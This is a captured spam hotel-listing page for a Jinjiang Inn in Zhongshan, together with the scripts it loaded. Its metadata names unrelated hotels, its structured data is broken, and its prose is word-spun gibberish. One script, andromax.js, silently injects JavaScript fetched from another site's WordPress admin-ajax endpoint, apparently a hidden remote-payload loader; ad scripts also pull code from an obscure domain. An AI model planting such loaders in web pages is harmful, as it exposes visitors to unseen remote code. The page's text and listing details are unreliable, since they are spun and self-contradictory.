

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lbphotel.pages.dev/2065119-jinjiang-inn-zhongshan-hubin-road-branch
body_size: 4670
content:
<!DOCTYPE html>
<html lang="en">
	<!--begin::Head-->
	<head>
		<title>quapark tsuda matsubara tsuda machi sanuki sanuki kagawa japan jp 769 2401 hotel andalas permai jala</title>
		<meta charset="utf-8" />
		<meta name="description" content="ake 1 bedroom apartment near namba shinsaibashi gs601 best western york inn haeorum pension royal" />
		<meta name="keywords" content="bedroom,apartment,near,namba,shinsaibashi,gs601,best,western,york,haeorum,pension,royal" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="quapark tsuda matsubara tsuda machi sanuki sanuki kagawa japan jp 769 2401 hotel andalas permai jala" />
		<meta property="og:image" content="https://pix5.agoda.net/hotelimages/206/2065119/2065119_17030216570051339810.jpg" />
		<meta property="og:url" content="https://lbphotel.pages.dev/2065119-jinjiang-inn-zhongshan-hubin-road-branch.html" />
		<meta property="og:site_name" content="lbphotel" />
		<meta property="og:description" content="ake 1 bedroom apartment near namba shinsaibashi gs601 best western york inn haeorum pension royal" />
		<meta content="index, follow" name="Googlebot"/>
		<meta content="index, follow" name="Googlebot-News"/>
		<meta content="index, follow" name="Googlebot-Image"/>
		<meta content="index, follow" name="Googlebot-Video"/>
		<meta content="index, follow" name="Googlebot-Mobile"/>
		<meta content="index, follow" name="Bingbot"/>
		<meta content="index, follow" name="slurp"/>
		<meta content="index, follow" name="DuckDuckBot"/>
		<meta content="index, follow" name="Baiduspider"/>
		<meta content="index, follow" name="Baiduspider-image"/>
		<meta content="index, follow" name="Baiduspider-video"/>
		<meta content="index, follow" name="Baiduspider-news"/>
		<meta content="index, follow" name="Baiduspider-favo"/>
		<meta content="index, follow" name="Baiduspider-cpro"/>
		<meta content="index, follow" name="Baiduspider-ads"/>
		<meta content="index, follow" name="YandexBot"/>
		<meta content="index, follow" name="Applebot"/>		
		<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net" />
		<link rel="preconnect dns-prefetch" href="//pix1.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix2.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix3.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix4.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//pix5.agoda.net" />
		<link rel="preconnect dns-prefetch" href="//q-xx.bstatic.com" />
		<link rel="preconnect dns-prefetch" href="//sstatic1.histats.com" />
		<link rel="preconnect dns-prefetch" href="//sora.my.id" />
		<link rel="preconnect dns-prefetch" href="//machineryvegetable.com" />
		<link rel="preconnect dns-prefetch" href="//suggestqueries.google.com" />
		<link rel="preconnect dns-prefetch" href="//tse1.mm.bing.net" />
		<link rel="canonical" href="https://lbphotel.pages.dev/2065119-jinjiang-inn-zhongshan-hubin-road-branch.html" />
		<link rel="shortcut icon" href="favicon.ico" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Hotel",
    "name": Jinjiang Inn Zhongshan Hubin Road Branch",
    "description": "The 2-star Jinjiang Inn Zhongshan Hubin Road Branch offers comfort and convenience whether you're on business or holiday in Zhongshan. The hotel offers a wide range of amenities and perks to ensure you have a great time. To be found at the hotel are ticket service, car park, family room, tours, 24-hour check-in. Each guestroom is elegantly furnished and equipped with handy amenities. The hotel offers various recreational opportunities. For reliable service and professional staff, Jinjiang Inn Zhongshan Hubin Road Branch caters to your needs.",
    "url": "https://lbphotel.pages.dev/2065119-jinjiang-inn-zhongshan-hubin-road-branch.html",
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "CN",
        "addressLocality": "Zhongshan",
        "addressRegion": "Guangdong",
        "postalCode": "528400",
        "streetAddress": "No.2 Hubing Zhong Road, Shiqi District"
    },
    "telephone": "+1 416 216 4151",
    "image": "https://pix5.agoda.net/hotelimages/206/2065119/2065119_17030216570051339810.jpg",
    "starRating": {
        "@type": "Rating",
        "ratingValue": "3.3"
    },
    "priceRange": "$31 - $36"
}</script>
		<script src='//sora.my.id/js/blogbing.js' type='text/javascript'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Jinjiang'></script>
		<script src='https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Zhongshan'></script>
		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
		<meta name="theme-color" content="#b84916">
	</head>
	<!--end::Head-->
	<!--begin::Body-->
  <body>
<header>
  <div class="collapse bg-dark" id="navbarHeader">
    <div class="container">
      <div class="row">
        <div class="col-sm-8 col-md-7 py-4">
          <h4 class="text-white">About</h4>
          <p class="text-muted">AKE 1 Bedroom Apartment near Namba Shinsaibashi GS601 Best Western York Inn Haeorum Pension Royal & Suites OYO 90035 Merci Club Comfort Padre Hotel Econo Lodge Jinjiang Zhongshan Hubin Road Branch Henry's House Gangnam 3442 Latifa Ibis Budget Tanger RedDoorz STAN 3746 Double Tree Guesthouse Chihpan City Blue Iguana Capital O 3433 Plaza Maylin Hollywood Stars Vortex KLCC by Sayang Painted Post - Corning Sea Castle Cordia Osaka 324 Maleo Kostel Truly Asia Boutique.</p>
        </div>
        <div class="col-sm-4 offset-md-1 py-4">
          <ul class="list-unstyled">
            <li><a href="https://lbphotel.pages.dev/sitemap.xml" class="text-white">Sitemap</a></li>
			<li><a href="https://jual.club/contact" class="text-white">Contact</a></li>
            <li><a href="https://jual.club/term-of-service" class="text-white">TOS</a></li>
            <li><a href="https://jual.club/privacy-policy" class="text-white">Privacy Policy</a></li>
			<li><a href="https://jual.club/disclaimer" class="text-white">Disclaimer</a></li>
			<li><a href="https://jual.club/dmca" class="text-white">DMCA</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="navbar navbar-dark bg-dark shadow-sm">
    <div class="container">
      <a href="/" class="navbar-brand d-flex align-items-center">
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" aria-hidden="true" class="me-2" viewBox="0 0 24 24"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"/><circle cx="12" cy="13" r="4"/></svg>
        <strong>lbphotel Album</strong>
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarHeader" aria-controls="navbarHeader" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
    </div>
  </div>
</header>

<main>
  <div class="container py-2">
    <center><script src='//sora.my.id/ads/ads-1.js' type='text/javascript'></script></center>
  <div class="row g-5">
    <div class="col-md-8">

      <article class="blog-post">
        <h2 class="blog-post-title mb-1">Jinjiang Inn Zhongshan Hubin Road Branch</h2>
        <p class="blog-post-meta"><script>document.write(new Date().toLocaleString())</script> by <a href="/">lbphotel</a></p>
		<p align="center"><img src="https://pix5.agoda.net/hotelimages/206/2065119/2065119_17030216570051339810.jpg" class="img-fluid" alt="quapark tsuda matsubara tsuda machi sanuki sanuki kagawa japan jp 769 2401 hotel andalas permai jala"></p>
		<p>Chain name : Jinjiang International</br>Brand name : Jinjiang Inn</br>Address line : No.2 Hubing Zhong Road, Shiqi District </br>City : Zhongshan</br>State : Guangdong</br>Country : China</br>Zipcode : 528400</br>Checkin : 2:00 PM</br>Checkout : 12:00 PM</br>Number rooms : 157</br>Accommodation type : Hotel</br>Rating average : 3.3</br>Rates from : USD 36</br></p>
		<center><a href="https://www.agoda.com/partners/partnersearch.aspx?hid=2065119&cid=1889183&pcs=1" target="_blank" rel="nofollow" class="btn btn-danger btn-lg">Book Hotel Now</a></center><br /><br />
		The 2-star Jinjiang Inn Zhongshan Hubin Road Branch offers comfort and convenience whether you're on business or holiday in Zhongshan. The hotel offers a wide range of amenities and perks to ensure you have a great time. To be found at the hotel are ticket service, car park, family room, tours, 24-hour check-in. Each guestroom is elegantly furnished and equipped with handy amenities. The hotel offers various recreational opportunities. For reliable service and professional staff, Jinjiang Inn Zhongshan Hubin Road Branch caters to your needs.
		<p align="center"><img src="https://pix2.agoda.net/hotelimages/206/2065119/2065119_17030216580051339850.jpg" class="img-fluid" alt="quapark tsuda matsubara tsuda machi sanuki sanuki kagawa japan jp 769 2401 hotel andalas permai jala" loading="lazy"></p><p>When  choosing a hotel for your summer holiday, its important to regard its location . Is the hotel in a serenity neighborhood or in the heart of the metropolis ? Is it on the beach or in the countryside ? Consider your inevitably and preferences when choosing a hotels location . Hotels in Rhodes, are providing all kind of picks to their guests . You can take a hotel in the cosmopolitan side of Rhodes (Ixia, Rhodes City, Old Town, Lindos) or on a thomas more resorty area such as Kiotari or Lardos if you want something to slack.</p><p align="center"><img src="https://pix1.agoda.net/hotelimages/206/2065119/2065119_17030216560051339786.jpg" class="img-fluid" alt="quapark tsuda matsubara tsuda machi sanuki sanuki kagawa japan jp 769 2401 hotel andalas permai jala" loading="lazy"></p><p>Everyone  has a hotel continue horror story . Whether it’s a story astir the hotel you chose specifically for it’s awesome pool only if to find it closed when you get there, a hotel that double charged you or the hotel whose web site said it was transactions to everything and off out it was in reality located a long 45-hour take the air from anywhere.</p><center><script src='//sora.my.id/ads/ads-3.js' type='text/javascript'></script>	</center><p align="center"><img src="https://pix4.agoda.net/hotelimages/206/2065119/2065119_17030216560051339787.jpg" class="img-fluid" alt="quapark tsuda matsubara tsuda machi sanuki sanuki kagawa japan jp 769 2401 hotel andalas permai jala" loading="lazy"></p><p>While  it may be a common notion that Vegas is only for grownups, there are respective actions for the whole fellowship in this place too.</p><p align="center"><img src="https://pix4.agoda.net/hotelimages/206/2065119/2065119_17030216560051339788.jpg" class="img-fluid" alt="quapark tsuda matsubara tsuda machi sanuki sanuki kagawa japan jp 769 2401 hotel andalas permai jala" loading="lazy"></p><p>Be  unbelieving of boozing specs, peculiarly if the hotel lacks a eating place</p>
		<section id='relatedImage'/>
      </article>
    </div>

    <div class="col-md-4">
      <div class="position-sticky" style="top: 2rem;">
        <div class="p-4 mb-3 bg-light rounded">
          <p align="center" class="mb-0">
  <script src='//sora.my.id/ads/ads-5.js' type='text/javascript'></script>	  
		  </p>
        </div>

        <div class="p-4">
          <h4 class="fst-italic">Related</h4>
          <ol class="list-unstyled mb-0">
            
            <li><a href="2081972-ake-1-bedroom-apartment-near-namba-shinsaibashi-gs601.html" style="text-decoration: none">AKE 1 Bedroom Apartment near Namba Shinsaibashi GS601 Osaka Osaka Japan</a></li> 
            <li><a href="213653-best-western-york-inn.html" style="text-decoration: none">Best Western York Inn York (ME) Maine United States</a></li> 
            <li><a href="21125656-haeorum-pension.html" style="text-decoration: none">Haeorum Pension Gapyeong-gun  South Korea</a></li> 
            <li><a href="214838-royal-inn-suites.html" style="text-decoration: none">Royal Inn & Suites Mountain Grove (MO)  United States</a></li> 
            <li><a href="20759004-oyo-90035-merci-club.html" style="text-decoration: none">OYO 90035 Merci Club Bandung West Java Indonesia</a></li> 
            <li><a href="209974-comfort-suites.html" style="text-decoration: none">Comfort Suites Corvallis (OR) Oregon United States</a></li> 
            <li><a href="211844-padre-hotel.html" style="text-decoration: none">Padre Hotel Bakersfield (CA)  United States</a></li> 
            <li><a href="211370-econo-lodge.html" style="text-decoration: none">Econo Lodge New Ulm (MN) Minnesota United States</a></li> 
            <li><a href="2065119-jinjiang-inn-zhongshan-hubin-road-branch.html" style="text-decoration: none">Jinjiang Inn Zhongshan Hubin Road Branch Zhongshan Guangdong China</a></li> 
            <li><a href="2115813-henrys-house-gangnam.html" style="text-decoration: none">Henry's House Gangnam Seoul Seoul Special City South Korea</a></li> 
            <li><a href="20758492-oyo-3442-latifa-hotel.html" style="text-decoration: none">OYO 3442 Latifa Hotel Klaten Central Java Indonesia</a></li> 
            <li><a href="2096083-ibis-budget-tanger.html" style="text-decoration: none">Ibis Budget Tanger Tangier Tangier-Tetouan Morocco</a></li> 
            <li><a href="2066596-reddoorz-near-stan.html" style="text-decoration: none">RedDoorz near STAN Tangerang Banten Indonesia</a></li> 
            <li><a href="20758537-oyo-3746-double-tree-guesthouse.html" style="text-decoration: none">OYO 3746 Double Tree Guesthouse Purwokerto Central Java Indonesia</a></li> 
            <li><a href="2104367-chihpan-city.html" style="text-decoration: none">Chihpan City Taitung Taitung Taiwan</a></li> 
            <li><a href="205488-blue-iguana-inn.html" style="text-decoration: none">Blue Iguana Inn Ojai (CA)  United States</a></li> 
            <li><a href="20758545-capital-o-3433-hotel-plaza.html" style="text-decoration: none">Capital O 3433 Hotel Plaza Manado North Sulawesi Indonesia</a></li> 
            <li><a href="2100518-maylin.html" style="text-decoration: none">Maylin Taichung Taichung City Taiwan</a></li> 
            <li><a href="206775-hollywood-stars-inn.html" style="text-decoration: none">Hollywood Stars Inn Los Angeles (CA) California United States</a></li> 
            <li><a href="2115799-vortex-suites-klcc-by-sayang.html" style="text-decoration: none">Vortex Suites KLCC by Sayang Kuala Lumpur Kuala Lumpur Malaysia</a></li> 
            <li><a href="205371-econo-lodge-painted-post-corning.html" style="text-decoration: none">Econo Lodge Painted Post - Corning Gang Mills (NY) New York United States</a></li> 
            <li><a href="21125706-sea-castle-pension.html" style="text-decoration: none">Sea Castle Pension Pohang-si  South Korea</a></li> 
            <li><a href="2108731-hotel-cordia-osaka.html" style="text-decoration: none">Hotel Cordia Osaka Osaka Osaka Japan</a></li> 
            <li><a href="20758812-oyo-324-maleo-kostel.html" style="text-decoration: none">OYO 324 Maleo Kostel Yogyakarta D.I. Yogyakarta Indonesia</a></li> 
            <li><a href="2070151-truly-asia-boutique-hotel.html" style="text-decoration: none">Truly Asia Boutique Hotel Kathmandu Bagmati Nepal</a></li>
          </ol>
        </div>

      </div>
    </div>
  </div>
  </div>
</main>													
<script src="//sora.my.id/js/andromax.js" type="text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
		<script type='text/javascript'>
			var section = document.getElementById('relatedImage');
			section.innerHTML += dom;
		</script>
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4717999,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4717999&101" alt="counter" border="0"></a></noscript>
	</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Jinjiang
body_size: -136
content:
autoRelated(["Jinjiang",["jinjiang","jinjiang literature city","jinjiang china","jinjiang hotel","jinjiangwenxue","jinjiang inn makati","jinjiang hotel shanghai","jinjiang love sea clothing","jinjiang inn shanghai","jinjiang website"],[],{"google:suggestsubtypes":[[512],[512],[512],[512],[512],[512],[512],[512],[512],[512]]}])

--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/ads/ads-1.js
body_size: -347
content:
var atOptions = {
    'key' : '56f6f52821776bea78e2082fed4be407',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
};

var adScript = document.createElement('script');
adScript.type = 'text/javascript';
adScript.src = '//caressfinancialdodge.com/56f6f52821776bea78e2082fed4be407/invoke.js';
document.currentScript.parentNode.insertBefore(adScript, document.currentScript);


--- FILE ---
content_type: application/javascript
request_url: https://sora.my.id/js/andromax.js
body_size: -373
content:
(function() {
	 var s = document.createElement('script');
	 s.type = 'text/javascript';
	 s.async = true; 
	 s.src ='https://healthinquire.com/wp-admin/admin-ajax.php'+ '?action=zbjs&esid=1&task=getjs&md5=d035712a9c3a95023409ce1dbbb87089';
	 document.body.appendChild(s);
})();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://suggestqueries.google.com/complete/search?jsonp=autoRelated&hl=en&client=firefox&q=Zhongshan
body_size: -670
content:
autoRelated(["Zhongshan",["zhongshan suit","zhongshan","zhongshan district","zhongshan broad-ocean motor","zhongshan china","zhongshan taipei","zhongshan city","zhongshan university","zhongshan park","zhongshan station"],[],{"google:suggestsubtypes":[[512,433,131],[512,433],[512,433,131],[512],[512],[512],[512],[512],[512],[512]]}])